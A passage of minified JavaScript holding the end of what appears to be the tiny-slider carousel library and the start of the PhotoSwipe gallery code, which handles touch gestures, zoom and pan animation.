r)&&(a="#"+xn+"-iw{"+P(f,p,d,c,h)+"}"),et&&ut&&!At&&("fixedWidth"in r||"items"in r||Dt&&"gutter"in r)&&(s="width:"+L(d,p,u)+";"),Be&&"speed"in r&&(s+=g(c)),s&&(s="#"+xn+"{"+s+"}"),("fixedWidth"in r||Dt&&"gutter"in r||!et&&"items"in r)&&(l+=j(d,p,u)),"gutter"in r&&(l+=R(p)),!et&&"speed"in r&&(Be&&(l+=g(c)),We&&(l+=v(c))),l&&(l="#"+xn+" > .tns-item{"+l+"}"),(i=a+s+l)&&Kt.insertRule("@media (min-width: "+o/16+"em) {"+i+"}",Kt.cssRules.length)}}(),u()}();var Ci=jt?et?function(){var e=cn,t=fn;e+=Ft,t-=Ft,Mt?(e+=1,t-=1):Dt&&_t%(Dt+Et)&&(t-=1),Qt&&(t<un?un-=gt:un<e&&(un+=gt))}:function(){if(fn<un)for(;cn+gt<=un;)un-=gt;else if(un<cn)for(;un<=fn-gt;)un+=gt}:function(){un=Math.max(cn,Math.min(fn,un))},ki=et?function(){var t,n,i,o,e,r,a,s,l,u,d;M(ft,""),Be||!Pt?(G(),Pt&&Wi(ft)||ee()):(t=ft,n=rn,i=an,o=sn,e=V(),r=Pt,a=ee,s=Math.min(r,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),u=Number(t.style[n].replace(i,"").replace(o,"").replace(l,"")),d=(e-u)/r*s,setTimeout(function e(){r-=s,u+=d,t.style[n]=i+u+l+o,0<r?setTimeout(e,s):a()},s)),ut||ve()}:function(){Xt=[];var e={};e[qe]=e[Ue]=ee,$i(mt[dn],e),Ui(mt[un],e),J(dn,ot,rt,!0),J(un,st,ot),qe&&Ue&&Pt&&Wi(ft)||ee()};return{version:"2.8.8",getInfo:be,events:yn,goTo:te,play:function(){Ut&&!ui&&(re(),ci=!1)},pause:function(){ui&&(ae(),ci=!0)},isOn:yt,updateSliderHeight:T,refresh:u,destroy:function(){if(Kt.disabled=!0,Kt.ownerNode&&Kt.ownerNode.remove(),$i(we,{resize:a}),It&&$i(xe,_n),$n&&$i($n,An),Xn&&$i(Xn,Dn),$i(ft,Mn),$i(ft,En),pi&&$i(pi,{click:se}),Ut&&clearInterval(li),et&&qe){var e={};e[qe]=ee,$i(ft,e)}zt&&$i(ft,On),qt&&$i(ft,Fn);var r=[pt,Zn,Kn,Gn,Qn,mi];for(var t in Ze.forEach(function(e,t){var n="container"===e?dt:m[e];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,o=n.parentNode;n.outerHTML=r[t],m[e]=i?i.nextElementSibling:o.firstElementChild}}),Ze=ot=rt=at=st=ut=dt=ct=ft=ht=pt=mt=gt=lt=vt=At=Dt=Mt=Et=_t=Ot=Ft=Nt=It=Pt=Lt=jt=Rt=Kt=Gt=bt=Xt=Qt=en=tn=nn=on=rn=an=sn=ln=un=dn=cn=fn=pn=mn=gn=vn=yn=bn=xn=wn=Tn=Cn=kn=Sn=An=Dn=Mn=En=_n=On=Fn=Nn=In=Pn=Ln=jn=Rn=Bn=Hn=Wn=xt=Bt=Ht=$n=Zn=Yn=Vn=qn=Un=Wt=Xn=Qn=Jn=ei=ti=ni=ii=oi=ri=ai=si=Ut=$t=hi=Zt=Yt=pi=mi=Vt=gi=li=ui=di=ci=fi=bi=xi=vi=wi=yi=Ti=zt=qt=null,this)"rebuild"!==t&&(this[t]=null);yt=!1},rebuild:function(){return Ji(Si(m,Ye))}}}$e&&console.warn("No slides found in",m.container)};return Ji}();!function r(a,s,l){function u(n,e){if(!s[n]){if(!a[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(d)return d(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[n]={exports:{}};a[n][0].call(o.exports,function(e){var t=a[n][1][e];return u(t||e)},o,o.exports,r,a,s,l)}return s[n].exports}for(var d="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,n){var i,o;i=this,o=function(){"use strict";return function(h,i,e,t){var p={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[o](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){p.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){p.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(p.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(p.features)return p.features;var e=p.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),a=r?r[1]:0;1<=(a=parseFloat(a))&&(a<4.4&&(n.isOldAndroid=!0),n.androidVersion=a),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,l,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],c=0;c<4;c++){t=d[c];for(var f=0;f<3;f++)s=u[f],l=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&l in e&&(n[s]=l);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var h=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,p.features=n}};p.detectFeatures(),p.features.oldIE&&(p.bind=function(e,t,n,i){t=t.split(" ");for(var o,r=(i?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=a;e[r]("on"+o,n["oldIE"+o])}else e[r]("on"+o,n)});var m=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};p.extend(g,t);var l,o,r,v,a,s,u,d,c,y,f,b,x,w,T,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j,R,B,H,W,z,q,U,$,Z,Y,V,n,K,G,J,X,Q,ee,te,ne,ie,oe,re,ae,se,le={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},ce={},fe=0,he={},pe={x:0,y:0},me=0,ge=!0,ve=[],ye={},be=!1,xe=function(e,t){p.extend(m,t.publicMethods),ve.push(e)},we=function(e){var t=Ht();return t-1<e?e-t:e<0?t+e:e},Te={},Ce=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},ke=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(m,n)}},Se=function(){return(new Date).getTime()},Ae=function(e){re=e,m.bg.style.opacity=e*g.bgOpacity},De=function(e,t,n,i,o){(!be||o&&o!==m.currItem)&&(i/=o?o.fitRatio:m.currItem.fitRatio),e[E]=b+t+"px, "+n+"px"+x+" scale("+i+")"},Me=function(e){ee&&(e&&(y>m.currItem.fitRatio?be||(Kt(m.currItem,!1,!0),be=!0):be&&(Kt(m.currItem),be=!1)),De(ee,de.x,de.y,y))},Ee=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},_e=function(e,t){t[E]=b+e+"px, 0px"+x},Oe=function(e,t){if(!g.loop&&t){var n=v+(pe.x*fe-e)/pe.x,i=Math.round(e-ut.x);(n<0&&0<i||n>=Ht()-1&&i<0)&&(e=ut.x+i*g.mainScrollEndFriction)}ut.x=e,_e(e,a)},Fe=function(e,t){var n=dt[e]-he[e];return ue[e]+le[e]+n-n*(t/f)},Ne=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Ie=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Pe=null,Le=function(){Pe&&(p.unbind(document,"mousemove",Le),p.addClass(h,"pswp--has_mouse"),g.mouseUsed=!0,ke("mouseUsed")),Pe=setTimeout(function(){Pe=null},100)},je=function(e,t){var n=$t(m.currItem,ce,e);return t&&(Q=n),n},Re=function(e){return e||(e=m.currItem),e.initialZoomLevel},Be=function(e){return e||(e=m.currItem),0<e.w?g.maxSpreadZoom:1},He=function(e,t,n,i){return i===m.currItem.initialZoomLevel?(n[e]=m.currItem.initialPosition[e],!0):(n[e]=Fe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,m[t]()))},ze=function(e){e&&(V||Y||te||q)&&(e.preventDefault(),e.stopPropagation())},qe=function(){m.setScrollOffset(0,p.getScrollY())},Ue={},$e=0,Ze=function(e){Ue[e]&&(Ue[e].raf&&N(Ue[e].raf),$e--,delete Ue[e])},Ye=function(e){Ue[e]&&Ze(e),Ue[e]||($e++,Ue[e]={})},Ve=function(){for(var e in Ue)Ue.hasOwnProperty(e)&&Ze(e)},Ke=function(e,t,n,i,o,r,a){var s,l=Se();Ye(e);var u=function(){if(Ue[e]){if(s=Se()-l,i<=s)return Ze(e),r(n),void(a&&a());r((n-t)*o(s/i)+t),Ue[e].raf=F(u)}};u()},Ge={shout:ke,listen:Ce,viewportSize:ce,options:g,isMainScrollAnimating:function(){return te},getZoomLevel:function(){return y},getCurrentIndex:function(){return v},isDragging:function(){return $},isZooming:function(){return J},setScrollOffset:function(e,t){he.x=e,j=he.y=t,ke("updateScrollOffset",he)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Me(i)},init:function(){if(!l&&!o){var e;m.framework=p,m.template=h,m.bg=p.getChildByClass(h,"pswp__bg"),I=h.className,l=!0,R=p.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,L=R.oldIE,m.scrollWrap=p.getChildByClass(h,"pswp__scroll-wrap"),m.container=p.getChildByClass(m.scrollWrap,"pswp__container"),a=m.container.style,m.itemHolders=C=[{el:m.container.children[0],wrap:0,index:-1},{el:m.container.children[1],wrap:0,index:-1},{el:m.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",function(){if(E){var e=R.perspective&&!O;return b="translate"+(e?"3d(":"("),x=R.perspective?", 0px)":")"}E="left",p.addClass(h,"pswp--ie"),_e=function(e,t){t.left=e+"px"},Ee=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Me=function(){if(ee){var e=ee,t=m.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}}(),c={resize:m.updateSize,scroll:qe,keydown:We,click:ze};var t=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<ve.length;e++)m["init"+ve[e]]();i&&(m.ui=new i(m,p)).init(),ke("firstUpdate"),v=v||g.index||0,(isNaN(v)||v<0||v>=Ht())&&(v=0),m.currItem=Bt(v),(R.isOldIOSPhone||R.isOldAndroid)&&(ge=!1),h.setAttribute("aria-hidden","false"),g.modal&&(ge?h.style.position="fixed":(h.style.position="absolute",h.style.top=p.getScrollY()+"px")),void 0===j&&(ke("initialLayout"),j=P=p.getScrollY());var n="pswp--open ";for(g.mainClass&&(n+=g.mainClass+" "),g.showHideOpacity&&(n+="pswp--animate_opacity "),n+=O?"pswp--touch":"pswp--notouch",n+=R.animationName?" pswp--css_animation":"",n+=R.svg?" pswp--svg":"",p.addClass(h,n),m.updateSize(),s=-1,me=null,e=0;e<3;e++)_e((e+s)*pe.x,C[e].el.style);L||p.bind(m.scrollWrap,d,m),Ce("initialZoomInEnd",function(){m.setContent(C[0],v-1),m.setContent(C[2],v+1),C[0].el.style.display=C[2].el.style.display="block",g.focus&&h.focus(),p.bind(document,"keydown",m),R.transform&&p.bind(m.scrollWrap,"click",m),g.mouseUsed||p.bind(document,"mousemove",Le),p.bind(window,"resize scroll",m),ke("bindEvents")}),m.setContent(C[1],v),m.updateCurrItem(),ke("afterInit"),ge||(w=setInterval(function(){$e||$||J||y!==m.currItem.initialZoomLevel||m.updateSize()},1e3)),p.addClass(h,"pswp--visible")}},close:function(){l&&(o=!(l=!1),ke("close"),p.unbind(window,"resize",m),p.unbind(window,"scroll",c.scroll),p.unbind(document,"keydown",m),p.unbind(document,"mousemove",Le),R.transform&&p.unbind(m.scrollWrap,"click",m),$&&p.unbind(window,u,m),ke("unbindEvents"),Wt(m.currItem,null,!0,m.destroy))},destroy:function(){ke("destroy"),Pt&&clearTimeout(Pt),h.setAttribute("aria-hidden","true"),h.className=I,w&&clearInterval(w),p.unbind(m.scrollWrap,d,m),p.unbind(window,"scroll",m),ht(),Ve(),Te=null},panTo:function(e,t,n){n||(e>Q.min.x?e=Q.min.x:e<Q.max.x&&(e=Q.max.x),t>Q.min.y?t=Q.min.y:t<Q.max.y&&(t=Q.max.y)),de.x=e,de.y=t,Me()},handleEvent:function(e){e=e||window.event,c[e.type]&&c[e.type](e)},goTo:function(e){var t=(e=we(e))-v;me=t,v=e,m.currItem=Bt(v),fe-=t,Oe(pe.x*fe),Ve(),te=!1,m.updateCurrItem()},next:function(){m.goTo(v+1)},prev:function(){m.goTo(v-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ee=p.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ee=null;Q=m.currItem.bounds,f=y=m.currItem.initialZoomLevel,de.x=Q.center.x,de.y=Q.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){T=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==me){var t,n=Math.abs(me);if(!(e&&n<2)){m.currItem=Bt(v),be=!1,ke("beforeChange",me),3<=n&&(s+=me+(0<me?-3:3),n=3);for(var i=0;i<n;i++)0<me?(t=C.shift(),C[2]=t,_e((++s+2)*pe.x,t.el.style),m.setContent(t,v-n+i+1+1)):(t=C.pop(),C.unshift(t),_e(--s*pe.x,t.el.style),m.setContent(t,v+n-i-1-1));if(ee&&1===Math.abs(me)){var o=Bt(k);o.initialZoomLevel!==y&&($t(o,ce),Kt(o),Ee(o))}me=0,m.updateCurrZoomItem(),k=v,ke("afterChange")}}},updateSize:function(e){if(!ge&&g.modal){var t=p.getScrollY();if(j!==t&&(h.style.top=t+"px",j=t),!e&&ye.x===window.innerWidth&&ye.y===window.innerHeight)return;ye.x=window.innerWidth,ye.y=window.innerHeight,h.style.height=ye.y+"px"}if(ce.x=m.scrollWrap.clientWidth,ce.y=m.scrollWrap.clientHeight,qe(),pe.x=ce.x+Math.round(ce.x*g.spacing),pe.y=ce.y,Oe(pe.x*fe),ke("beforeResize"),void 0!==s){for(var n,i,o,r=0;r<3;r++)n=C[r],_e((r+s)*pe.x,n.el.style),o=v+r-1,g.loop&&2<Ht()&&(o=we(o)),(i=Bt(o))&&(T||i.needsUpdate||!i.bounds)?(m.cleanSlide(i),m.setContent(n,o),1===r&&(m.currItem=i,m.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&m.setContent(n,o),i&&i.container&&($t(i,ce),Kt(i),Ee(i));T=!1}f=y=m.currItem.initialZoomLevel,(Q=m.currItem.bounds)&&(de.x=Q.center.x,de.y=Q.center.y,Me(!0)),ke("resize")},zoomTo:function(t,e,n,i,o){e&&(f=y,dt.x=Math.abs(e.x)-de.x,dt.y=Math.abs(e.y)-de.y,Ne(ue,de));var r=je(t,!1),a={};He("x",r,a,t),He("y",r,a,t);var s=y,l=de.x,u=de.y;Ie(a);var d=function(e){1===e?(y=t,de.x=a.x,de.y=a.y):(y=(t-s)*e+s,de.x=(a.x-l)*e+l,de.y=(a.y-u)*e+u),o&&o(e),Me(1===e)};n?Ke("customZoomTo",0,1,n,i||p.easing.sine.inOut,d):d(1)}},Je={},Xe={},Qe={},et={},tt={},nt=[],it={},ot=[],rt={},at=0,st={x:0,y:0},lt=0,ut={x:0,y:0},dt={x:0,y:0},ct={x:0,y:0},ft=function(e,t){return rt.x=Math.abs(e.x-t.x),rt.y=Math.abs(e.y-t.y),Math.sqrt(rt.x*rt.x+rt.y*rt.y)},ht=function(){n&&(N(n),n=null)},pt=function(){$&&(n=F(pt),Mt())},mt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:mt(e.parentNode,t))},gt={},vt=function(e,t){return gt.prevent=!mt(e.target,g.isClickableElement),ke("preventDragEvent",e,t,gt),gt.prevent},yt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},bt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},xt=function(){var e=de.y-m.currItem.initialPosition.y;return 1-Math.abs(e/(ce.y/2))},wt={},Tt={},Ct=[],kt=function(e){for(;0<Ct.length;)Ct.pop();return _?(se=0,nt.forEach(function(e){0===se?Ct[0]=e:1===se&&(Ct[1]=e),se++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ct[0]=yt(e.touches[0],wt),1<e.touches.length&&(Ct[1]=yt(e.touches[1],Tt))):(wt.x=e.pageX,wt.y=e.pageY,wt.id="",Ct[0]=wt),Ct},St=function(e,t){var n,i,o,r,a=de[e]+t[e],s=0<t[e],l=ut.x+t.x,u=ut.x-it.x;if(n=a>Q.min[e]||a<Q.max[e]?g.panEndFriction:1,a=de[e]+t[e]*n,(g.allowPanToNext||y===m.currItem.initialZoomLevel)&&(ee?"h"!==ne||"x"!==e||Y||(s?(a>Q.min[e]&&(n=g.panEndFriction,Q.min[e],i=Q.min[e]-ue[e]),(i<=0||u<0)&&1<Ht()?(r=l,u<0&&l>it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a)):(a<Q.max[e]&&(n=g.panEndFriction,Q.max[e],i=ue[e]-Q.max[e]),(i<=0||0<u)&&1<Ht()?(r=l,0<u&&l<it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a))):r=l,"x"===e))return void 0!==r&&(Oe(r,!0),K=r!==it.x),Q.min.x!==Q.max.x&&(void 0!==o?de.x=o:K||(de.x+=t.x*n)),void 0!==r;te||K||y>m.currItem.fitRatio&&(de[e]+=t[e]*n)},At=function(e){if(!("mousedown"===e.type&&0<e.button))if(Rt)e.preventDefault();else if(!U||"mousedown"!==e.type){if(vt(e,!0)&&e.preventDefault(),ke("pointerDown"),_){var t=p.arraySearch(nt,e.pointerId,"id");t<0&&(t=nt.length),nt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=kt(e),i=n.length;G=null,Ve(),$&&1!==i||($=ie=!0,p.bind(window,u,m),z=ae=oe=q=K=V=Z=Y=!1,ne=null,ke("firstTouchStart",n),Ne(ue,de),le.x=le.y=0,Ne(et,n[0]),Ne(tt,et),it.x=pe.x*fe,ot=[{x:et.x,y:et.y}],H=B=Se(),je(y,!0),ht(),pt()),!J&&1<i&&!te&&!K&&(f=y,J=Z=!(Y=!1),le.y=le.x=0,Ne(ue,de),Ne(Je,n[0]),Ne(Xe,n[1]),bt(Je,Xe,ct),dt.x=Math.abs(ct.x)-de.x,dt.y=Math.abs(ct.y)-de.y,X=ft(Je,Xe))}},Dt=function(e){if(e.preventDefault(),_){var t=p.arraySearch(nt,e.pointerId,"id");if(-1<t){var n=nt[t];n.x=e.pageX,n.y=e.pageY}}if($){var i=kt(e);if(ne||V||J)G=i;else if(ut.x!==pe.x*fe)ne="h";else{var o=Math.abs(i[0].x-et.x)-Math.abs(i[0].y-et.y);10<=Math.abs(o)&&(ne=0<o?"h":"v",G=i)}}},Mt=function(){if(G){var e,t,n=G.length;if(0!==n)if(Ne(Je,G[0]),Qe.x=Je.x-et.x,Qe.y=Je.y-et.y,J&&1<n){if(et.x=Je.x,et.y=Je.y,!Qe.x&&!Qe.y&&(e=G[1],t=Xe,e.x===t.x&&e.y===t.y))return;Ne(Xe,G[1]),Y||(Y=!0,ke("zoomGestureStarted"));var i=ft(Je,Xe),o=Nt(i);o>m.currItem.initialZoomLevel+m.currItem.initialZoomLevel/15&&(ae=!0);var r=1,a=Re(),s=Be();if(o<a)if(g.pinchToClose&&!ae&&f<=m.currItem.initialZoomLevel){var l=1-(a-o)/(a/1.2);Ae(l),ke("onPinchClose",l),oe=!0}else 1<(r=(a-o)/a)&&(r=1),o=a-r*(a/3);else s<o&&(1<(r=(o-s)/(6*a))&&(r=1),o=s+r*a);r<0&&(r=0),bt(Je,Xe,st),le.x+=st.x-ct.x,le.y+=st.y-ct.y,Ne(ct,st),de.x=Fe("x",o),de.y=Fe("y",o),z=y<o,y=o,Me()}else{if(!ne)return;if(ie&&(ie=!1,10<=Math.abs(Qe.x)&&(Qe.x-=G[0].x-tt.x),10<=Math.abs(Qe.y)&&(Qe.y-=G[0].y-tt.y)),et.x=Je.x,et.y=Je.y,0===Qe.x&&0===Qe.y)return;if("v"===ne&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&y===m.currItem.initialZoomLevel){le.y+=Qe.y,de.y+=Qe.y;var u=xt();return q=!0,ke("onVerticalDrag",u),Ae(u),void Me()}!function(e,t,n){if(50<e-H){var i=2<ot.length?ot.shift():{};i.x=t,i.y=n,ot.push(i),H=e}}(Se(),Je.x,Je.y),V=!0,Q=m.currItem.bounds,St("x",Qe)||(St("y",Qe),Ie(de),Me())}}},Et=function(e){if(R.isOldAndroid){if(U&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}var t;if(ke("pointerUp"),vt(e,!1)&&e.preventDefault(),_){var n=p.arraySearch(nt,e.pointerId,"id");-1<n&&(t=nt.splice(n,1)[0],navigator.pointerEnabled?t.type=e.pointerType||"mouse":(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")))}var i,o=kt(e),r=o.length;if("mouseup"===e.type&&(r=0),2===r)return!(G=null);1===r&&Ne(tt,o[0]),0!==r||ne||te||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var a=-1;if(0===r&&($=!1,p.unbind(window,u,m),ht(),J?a=0:-1!==lt&&(a=Se()-lt)),lt=1===r?Se():-1,i=-1!==a&&a<150?"zoom":"swipe",J&&r<2&&(J=!1,1===r&&(i="zoomPointerUp"),ke("zoomGestureEnded")),G=null,V||Y||te||q)if(Ve(),W||(W=_t()),W.calculateSwipeSpeed("x"),q)if(xt()<g.verticalDragRange)m.close();else{var s=de.y,l=re;Ke("verticalDrag",0,1,300,p.easing.cubic.out,function(e){de.y=(m.currItem.initialPosition.y-s)*e+s,Ae((1-l)*e+l),Me()}),ke("onVerticalDrag",1)}else{if((K||te)&&0===r){if(Ft(i,W))return;i="zoomPointerUp"}te||("swipe"===i?!K&&y>m.currItem.fitRatio&&Ot(W):It())}},_t=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){1<ot.length?(t=Se()-H+50,n=ot[ot.length-2][e]):(t=Se()-B,n=tt[e]),i.lastFlickOffset[e]=et[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(de[t]>Q.min[t]?i.backAnimDestination[t]=Q.min[t]:de[t]<Q.max[t]&&(i.backAnimDestination[t]=Q.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Ke("bounceZoomPan"+t,de[t],i.backAnimDestination[t],e||300,p.easing.sine.out,function(e){de[t]=e,Me()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,de[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Ue.zoomPan&&(Ue.zoomPan.raf=F(i.panAnimLoop),i.now=Se(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Me(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Me(),void Ze("zoomPan")}};return i},Ot=function(e){if(e.calculateSwipeSpeed("y"),Q=m.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Ye("zoomPan"),e.lastNow=Se(),e.panAnimLoop()},Ft=function(e,t){var n,i,o;if(te||(at=v),"swipe"===e){var r=et.x-tt.x,a=t.lastFlickDist.x<10;30<r&&(a||20<t.lastFlickOffset.x)?i=-1:r<-30&&(a||t.lastFlickOffset.x<-20)&&(i=1)}i&&((v+=i)<0?(v=g.loop?Ht()-1:0,o=!0):v>=Ht()&&(v=g.loop?0:Ht()-1,o=!0),o&&!g.loop||(me+=i,fe-=i,n=!0));var s,l=pe.x*fe,u=Math.abs(l-ut.x);return n||l>ut.x==0<t.lastFlickSpeed.x?(s=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,at===v&&(n=!1),te=!0,ke("mainScrollAnimStart"),Ke("mainScroll",ut.x,l,s,p.easing.cubic.out,Oe,function(){Ve(),te=!1,at=-1,(n||at!==v)&&m.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&m.updateCurrItem(!0),n},Nt=function(e){return 1/X*e*f},It=function(){var e=y,t=Re(),n=Be();y<t?e=t:n<y&&(e=n);var i,o=re;return oe&&!z&&!ae&&y<t?m.close():(oe&&(i=function(e){Ae((1-o)*e+o)}),m.zoomTo(e,0,200,p.easing.cubic.out,i)),!0};xe("Gestures",{publicMethods:{initGestures:function(){var 